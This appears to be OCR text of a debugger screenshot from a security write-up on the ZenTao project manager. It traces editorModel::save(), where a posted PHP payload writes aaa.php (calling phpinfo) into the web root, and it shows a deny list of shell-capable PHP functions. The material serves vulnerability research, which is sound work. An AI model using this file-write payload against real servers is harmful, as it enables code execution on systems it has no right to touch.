 Project
base\router.class.php
zh-cn.php
control.class.php
model.class.php
framework\router.class.php
helper.class.php
model.php
control.php
index.php
zentao D:\xampp\zentao
bin
config
db
doc
framework
lib
module
tmp
www
data
js
theme
.htaccess
.ztaccess
aaa.php
favicon.ico
index.php
ioncube.php
phpinfo.php
robots.txt
.flow
VERSION
External Libraries
Scratches and Consoles
364 /**
365 * Save file to extension.
366 *
367 * @param string $filePath
368 * @access public
369 * @return void
370 */
371 public function save($filePath) $filePath: "include"
372 {
373 $fileContent = $this->post->fileContent; post: super $fileContent: "<?php file_put_contents('../../www/aaa.php','<?php phpinfo();?>');?>"
374 $evils = array('eval', 'exec', 'passthru', 'proc_open', 'shell_exec', 'system', '$$', 'include', 'require', 'assert'); $evils: {"eval", "exec", "passthru", "proc_
375 $gibbedEvils = array('e v a l', 'e x e c', ' p a s s t h r u', ' p r o c _ o p e n', 's h e l l _ e x e c', 's y s t e m', '$ $', 'i n c l u d e', 'r e q u i r e', 'a s s
376 $fileContent = str_ireplace($gibbedEvils, $evils, $fileContent); $evils: {"eval", "exec", "passthru", "proc_open", "shell_exec", "system", "$$", "include", "require",
377 if(get_magic_quotes_gpc()) $fileContent = stripslashes($fileContent);
378
379 $dirPath = dirname($filePath); $dirPath: "."
380 $extFilePath = substr($filePath, start: 0, length: strpos($filePath, needle: DS . 'ext' . DS) + 4); $extFilePath: "incl"
381 if(!is_dir($dirPath) and is_writable($extFilePath)) mkdir($dirPath, mode: 0777, recursive: true); $extFilePath: "incl"
382 if(is_writable($dirPath)) $dirPath: "."
383 {
384 file_put_contents($filePath, $fileContent); $fileContent: "<?php file_put_contents('../../www/aaa.php','<?php phpinfo();?>');?>" $filePath: "include"
385 }
386 else
387 {
388 die(js::alert( message: $this->lang->editor->notWritable . $extFilePath));
389 }
390 }
391
editorModel › save()
Debug: aaa.php index.php aaa.php
Debugger Console Output
Frames
model.php:384, editorModel->save()
control.php:42, call_user_func_array:{D:\xampp\zentao\module\api\control.php:42}()
control.php:42, api->getModel()
router.class.php:1469, call_user_func_array:{D:\xampp\zentao\framework\base\router.class.php:1469}(
router.class.php:1469, baseRouter->loadModule()
index.php:67, {main}()
Variables
$dirPath = "."
$evils = {array} [10]
$extFilePath = "incl"
$fileContent = "<?php file_put_contents('../../www/aaa.php','<?php phpinfo();?>');?>"
$filePath = "include"
$gibbedEvils = {array} [10]
$this = {editorModel} [12]
$_COOKIE = {array} [8]
$_POST = {array} [1]
先知社区